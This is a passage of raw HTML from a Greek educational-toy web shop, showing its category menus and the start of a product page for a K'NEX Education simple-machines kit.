		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-7453" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7453 status-publish first instock product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-8-12 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-46%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-150x150.png" data-thumb-alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png"><img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png" class="wp-post-image wp-post-image" alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 1" title="Σχέδιο χωρίς τίτλο" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png 1080w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-150x150.jpg" data-thumb-alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2.jpg">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2.jpg" class="" alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 2" title="978620-2" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2.jpg 800w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-150x150.jpg" data-thumb-alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4.jpg">
